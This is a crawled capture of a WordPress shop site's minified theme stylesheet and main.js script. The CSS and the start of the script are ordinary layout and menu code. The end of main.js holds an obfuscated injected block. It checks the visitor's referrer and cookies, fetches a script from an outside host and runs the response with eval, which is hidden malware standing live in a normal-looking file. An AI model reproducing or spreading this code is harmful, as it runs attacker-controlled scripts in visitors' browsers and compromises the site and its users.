20%))}}.image-hover-overlay{position:relative}.image-hover-overlay .posts-wrap{position:relative;z-index:2}.image-hover-overlay .posts-wrap .img-thumbnail{transition:opacity 0.8s}.image-hover-overlay.active .img-thumbnail{opacity:0}.image-hover-overlay.active .product-image{background-color:transparent}.image-hover-overlay .thumb-info-full{position:absolute;left:0;right:0;bottom:var(--porto-el-spacing,var(--porto-grid-gutter-width,20px));height:calc(var(--porto-himg-height, 0px) - var(--porto-el-spacing, var(--porto-grid-gutter-width, 20px)));opacity:0;transition:opacity 0.8s;background-size:cover}.image-hover-overlay .thumb-info-full.active{opacity:1}.porto-tb-item:hover .viewcart.added{display:block;opacity:1;cursor:pointer}.porto-tb-item.product-col .filter-color{--porto-sw-size:17px;margin:3px 6px 3px 0}.porto-tb-item.product-col .active .filter-color:before,.porto-tb-item.product-col .chosen .filter-color:before{--porto-sw-offset:-3px}.rtl .porto-tb-item.product-col .filter-color{margin-right:0;margin-left:6px}

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656
body_size: 2272
content:
#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details{display:unset}@media only screen and (min-width:992px){form.checkout{display:flex}#amazon_customer_details.wc-amazon-payments-advanced-populated{width:100%!important;float:left!important}#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:90%!important;margin-left:10%}}#header #yith-ajaxsearchform fieldset span.text{width:100%!important}#header .searchform fieldset{display:flex}@media (min-width:992px){#header .my-account{display:block!important;color:black!important;font-size:30px!important;padding:0 0 10px 0px!important}}#halal-tokyo-header-custom-lang-text{font-size:13px}@media (max-width:767px){#halal-tokyo-header-custom-lang-text{display:none!important}}#main{background-color:#fff!important}#header .separator{border-left:0 solid rgba(0,0,0,.04)!important}#header .header-top .mega-menu{padding-right:20px!important}#menu-footer3e li:before,#menu-footer3t li:before,#menu-footer1 li:before,#menu-secondary-menujp-1 li:before,#menu-footer3 li:before,#menu-secondary-menu-english-1 li:before,#menu-secondary-menu-turkish-1 li:before,#menu-footer-en li:before,#menu-footer-tr li:before{content:""}#menu-footer3e li,#menu-footer3t li,#menu-footer3 li,#menu-footer1 li,#menu-secondary-menujp-1 li,#menu-secondary-menu-english-1 li,#menu-secondary-menu-turkish-1 li,#menu-footer-en li,#menu-footer-tr li{padding-left:6px!important;border-color:transparent!important}#menu-footer3e,#menu-footer3t,#menu-footer3,#menu-footer1,#menu-secondary-menujp-1,#menu-secondary-menu-english-1,#menu-secondary-menu-turkish-1,#menu-footer-en,#menu-footer-tr{border-color:transparent!important}#menu-item-2321,#menu-item-2333,#menu-item-2330{display:none!important}#halaltk-img .thumb-info-wrapper.tf-none{border-radius:50%!important}#halaltk-img .thumb-info-wrap .thumb-info-title{background:#fff!important;padding-top:10px!important}#footer .footer-main,.footer-bottom{background-color:#f8f8f8!important}#footer .widget-title{font-size:18px!important}#footer .share-links{max-width:100px!important}#media_image-2 .widget-title{font-size:15px!important;font-weight:400!important}#media_image-2 img{background:#000}@media (max-width:768px){#halaltk-img .thumb-info-wrap .sub-title{padding-top:-20px!important;font-size:10px!important}#porto-product-categories-6654 .owl-nav{display:none!important}.filter-products.show-category .product-categories a{font-size:10px!important}#porto-products-9522 .product-categories a{margin-bottom:0px!important}}.elementor-776 .elementor-element.elementor-element-0f8d232>.porto-ibanner,.elementor-776 .elementor-element.elementor-element-f2c3856>.porto-ibanner{border-radius:10px}#yamoto_billing_time-description,#sagawa_billing_time-description,#yamoto_shipping_time-description,#sagawa_shipping_time-description{font-size:13px;color:green}.blue.sale-text::before{background-color:#2c6fc9!important}.red.sale-text::before{background-color:#df1818!important}.banner-container sup.en{font-size:75%!important;top:-0.5em!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-1,.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:50px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:20px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-0>li>a{font-size:16px;font-weight:450;border:solid 2px;display:inline-block;width:100%;padding-left:5px}#main ul.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 li.wc-block-product-categories-list-item:nth-child(6){padding-bottom:10px}.wishlist-title.wishlist-title-with-form,.hidelinkhtk{display:none!important}.yith-ajaxsearchform-select{width:100%!important}@media (max-width:768px){.filter-item-list.belo li{max-width:100%!important}#header .searchform-popup,.header-main .porto-block{display:block!important}#header .searchform-popup .search-toggle{font-size:25px;line-height:45px}#header .header-left,#header .header-center{text-align:-webkit-right}#header .searchform{margin-top:10px!important;width:unset;font-size:11px;border-width:2px;border-radius:5px}}@media (max-width:425px){#header .searchform-popup,.header-main .porto-block{display:block!important}#header .header-left .searchform{left:-40px!important;right:auto}.searchform div.yith-ajaxsearchform-container input{width:200px!important;max-width:100%!important}.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}}@media (max-width:1024px){.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}.filter-item-list.belo li{max-width:100%!important}}.filter-item-list .filter-item:not(.disabled):hover{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list .active .filter-item{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list.belo li{max-width:50%}label[for="pa_variation"]{display:none!important}#htkdetz{display:flex;width:400px}#htkdetzPrice,#htkdetzSKU{font-size:13px;font-weight:500}#htkdtzName{font-size:16px}.filter-item-list.belo{margin-left:-20px}@media (max-width:768px){.filter-item-list.belo{margin-left:-20px}#htkdetz{display:flex;width:330px}}.share-twitter{display:none!important}#cat_order li a{text-decoration:none;color:#777777!important}#cat_order>li>a{font-weight:400;width:100%!important;padding:4px;display:inline-block}#cat_order>li>a.active_cat{border:2px solid #4dae65;font-weight:700;width:100%!important;padding:4px;display:inline-block}.sidebar-content #block-9{padding:10px!important}#cat_order li.parent.has-child ul li{text-indent:14px;padding:4px}#cat_order li.parent.has-child ul{display:none}#cat_order .first_parent{margin-bottom:6px}#cat_order li.parent.has-child ul li.child{text-indent:40px}#cat_order li a:hover{text-decoration:none;color:#4dae65!important}@media only screen and (min-width:992px){#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:70%!important;margin-left:16%!important}}.newsSection{padding:0;line-height:40px;margin:0}.newsSection .news-cat{background:#dd4a1f;color:#fff;padding:3px;border-radius:6px;font-weight:700;font-size:11px}.parent-dev-news{max-height:82px;overflow-x:hidden;width:60%;margin:auto}.divMaxWidth{max-width:max-content!important;min-width:10%;text-align:center}@media only screen and (max-width:320px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}@media only screen and (min-width:321px) and (max-width:768px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}.parent-dev-news::-webkit-scrollbar{width:8px}.parent-dev-news::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.parent-dev-news::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.newsSection .news-date{background:#4dae65;color:#fff;padding:3px;border-radius:6px;font-size:11px}.news-title{font-weight:700;font-size:14px;padding:0;margin:0;line-height:36px}.newsSection>div{height:23px!important}.owl-item.active .instock .add-links>.quantity.buttons_added{display:block!important;width:50%;float:left}.owl-item.active .instock .add-links>.viewcart-style-3{width:50%;float:left}.owl-item.active .add-links>.quantity.buttons_added{display:block!important}.owl-item .add-links>.quantity.buttons_added{display:none}.owl-item.cloned .add-links>.quantity.buttons_added{display:none}.owl-item.active .links-on-image{display:none!important}.single-product h2.product_info{font-size:23px!important}.single-product .product_title{font-size:26px!important}#footer #media_image-2{margin-bottom:0px!important}#footer #block-11{margin-top:0px!important}.parent-dev-news hr{margin:0!important;background-color:transparent!important}#header .main-menu>li.menu-item>a,#header .sub-menu a,.product-loop-title,#header .porto-view-switcher .narrow li.menu-item>a,.toggle-menu-wrap .sidebar-menu>li.menu-item>a,.yith-wcan-list a,.shop-loop-after a{text-decoration:none!important}#side-nav-panel .accordion-menu li.menu-item:hover>a,#side-nav-panel .accordion-menu li.menu-item.active>a{background-color:transparent!important}.woocommerce-shipping-totals.shipping>td{text-align:left!important}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:auto!important}.page table tr{border-width:1px!important}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482
body_size: 1466
content:
jQuery(document).ready(function(){jQuery("body").delegate(".first_parent > a","click",function(){if(jQuery(this).hasClass("active_cat")){jQuery(".active_cat").removeClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-up");jQuery(this).find("i").addClass("fa-chevron-down");jQuery(this).parent().find("ul").hide(400)}else{jQuery(".first_parent ul").hide(400);jQuery(this).parent().find("ul").show(400);jQuery(".active_cat i").removeClass("fa-chevron-up");jQuery(".active_cat i").addClass("fa-chevron-down");jQuery(".active_cat").removeClass("active_cat");jQuery(this).addClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-down");jQuery(this).find("i").addClass("fa-chevron-up")}})});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}